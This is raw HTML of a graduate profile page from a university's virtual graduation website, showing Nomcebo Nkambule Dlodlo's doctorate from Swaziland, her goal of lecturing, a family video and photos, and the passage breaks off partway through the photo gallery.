<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Nomcebo Nkambule Dlodlo                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Nomcebo Nkambule Dlodlo</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-22805" class="post-22805 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="22805" class="elementor elementor-22805" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-300x300.jpg" class="attachment-medium size-medium wp-image-22812" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-1536x1536.jpg 1536w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nomcebo Nkambule Dlodlo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Doctorate</strong><br /><strong>Swaziland</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ab1bbb" data-id="2ab1bbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46607e6 elementor-widget elementor-widget-heading" data-id="46607e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-971fedc elementor-widget elementor-widget-text-editor" data-id="971fedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Completed my doctorate</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ba126b elementor-widget elementor-widget-heading" data-id="8ba126b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6941aaa elementor-widget elementor-widget-video" data-id="6941aaa" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UD68128HPS77256/VirtualGradDocs/17529_20220123_181738[1].mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8473648 elementor-widget elementor-widget-heading" data-id="8473648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My New Goals</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee39453 elementor-widget elementor-widget-text-editor" data-id="ee39453" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Be a lecturer</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-22805 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD68128HPS77256_362175_20220123_180539[1]" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_362175_20220123_1805391-scaled.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_362175_20220123_1805391-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_362175_20220123_1805391-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_362175_20220123_1805391-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_362175_20220123_1805391-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_362175_20220123_1805391-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_362175_20220123_1805391-1536x1536.jpg 1536w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_362175_20220123_1805391-2048x2048.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
